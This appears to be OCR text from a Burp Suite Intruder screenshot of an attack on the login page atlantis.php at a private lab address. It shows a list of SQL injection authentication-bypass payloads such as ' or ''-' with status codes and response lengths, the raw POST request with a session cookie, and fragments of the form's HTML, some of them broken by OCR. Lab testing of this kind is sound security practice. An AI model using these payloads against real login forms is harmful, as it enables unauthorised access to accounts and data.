 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Attack Save 2. Intruder attack of http://192.168.56.123
2. Intruder attack of http://192.168.56.123 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Payloads
Resource pool
Settings
Request Payload Status code Response received Error Redirects followed Timeout Length Comment
0 200 2027 0 2095
1 '-' 200 2015 0 2094
2 ' ' 200 2011 0 2095
3 '&' 200 2008 0 2094
4 '^' 200 2010 0 2095
5 '*' 200 2008 0 2094
6 ' or ''-' 200 31 1 914
7 ' or '' ' 200 1 914
8 ' or ''&' 200 1 914
9 ' or ''^' 200 1 914
10 ' or ''*' 200 1 914
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Open response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Copy URL
Copy as curl command (bash)
Save selected text to file
In original session
In current browser session
Request / Response 1 Request / Response 2
Request
Pretty Raw Hex
1 POST /atlantis.php HTTP/1.1
2 Host: 192.168.56.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.56.123
10 Connection: keep-alive
11 Referer: http://192.168.56.123/atlantis.php
12 Cookie: PHPSESSID=o183tv44grd1redg121rff63c1
ex Render \n
</label>
<div class="col-md-6">
id="username" class="form-control"
equired autofocus>
<div class="form-group row">
<label for="password" class="col-md-4 col-form-label
text-md-right">
Password
</label>
<div class="col-md-6">
Inspector
Selection 321 (0x141)
Selected text
ight">Password</label>\n
<di
v class="col-md-6">\n
<input type="password" id="passwor
d" class="form-control" name="passw
ord" required>\n
</d
See more